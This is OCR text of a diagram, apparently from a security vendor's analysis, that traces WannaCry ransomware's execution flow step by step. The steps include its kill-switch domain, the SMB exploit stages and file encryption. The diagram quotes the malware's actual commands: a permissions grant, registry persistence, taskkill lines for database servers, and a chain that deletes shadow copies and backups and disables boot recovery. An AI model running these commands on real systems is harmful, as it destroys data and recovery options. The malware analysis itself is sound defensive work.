 WanaCry/WCry Execution Flow
ENDGAME.
Initial Beacon
(KillSwitch)
1
http://www.iuqerfsodp9ifjapos
dfjhgosurijfaewrwergwea.com
Dropper EXE
2b
(SMB Vuln Exploited)
SMB
1. Set Up SMB connection
2. Probe for MS17-010
3. Prepare Payload in Base64
4. Probe for doublepulsar
5. Execute Payload
Load from
Resource
2a
Create a new service
tasksche.exe
Memory Heap
Password
Protected ZIP
XIA
6
Run Export
"TaskStart"
Encrypted DLL
4
attrib +h .
icacls . /grant Everyone:F /T /C /Q
5
1. Prep Public Key
2. Decrypt AES Key
3. Decrypt DLL
3
1. Prep the Tor Info
2. Load Bitcoin
Wallets
c.wnry
(config file)
t.wnry
(AES file +
DLL)
7
Preps Encryption Key stored in %08X.eky
8
Created Mutex
Global\\MsWinZonesCacheCounterMutexW
9
Thread - Start Encrypting Files
10
Thread - Writing New Encrypted Files
".WNCRYT"
11
Thread
Run taskdl.exe
12
Set Up @WanaDecryptor@.exe
Persistence
1. CheckTokenMembership
2. Run: cmd.exe /c reg add "HKCU\SOFTWARE\Microsoft\
Windows\CurrentVersion\Run" /v <rand>
/t REG_SZ /d "taskse.exe" /f
13
Run @WanaDecryptor@.exe fi
Runs Tor Client
14
Set Up @WanaDecryptor@.exe
Persistence and Backup
1. Setup @WanaDecryptor@.exe.lnk
2. Run and Delete <randominteger>.bat:
@echo off
echo SET ow = WScript.CreateObject("WScript.Shell")> m.vbs
echo SET om = ow.CreateShortcut("@WanaDecryptor@.exe.lnk")>> m.vbs
echo om.TargetPath = "@WanaDecryptor@.exe">> m.vbs
echo om.Save>> m.vbs
cscript.exe //nologo m.vbs
del m.vbs
15
Creates @Please_Read_Me@.txt from "r.wnry"
16
Kill Processes
1. Runs :
taskkill.exe /f /im Microsoft.Exchange.*
taskkill.exe /f /im MSExchange*
taskkill.exe /f /im sqlserver.exe
taskkill.exe /f /im sqlwriter.exe
taskkill.exe /f /im mysqld.exe
17
Runs: @WanaDecryptor@.exe co
Write to .res file from Time
1. ---\t%s\t%s\t%d\t%I64d\t%d
2. taskhsvc.exe TaskData\Tor\taskhsvc.exe
18
Runs: cmd.exe /c start /b @WanaDecryptor@.exe vs
Delete volume shadow copies
1. Runs :
/c vssadmin delete shadows /all /quiet &
wmic shadowcopy delete & bcdedit /set
{default} bootstatuspolicy ignoreallfailures &
bcdedit /set {default} recoveryenabled no &
wbadmin delete catalog -quiet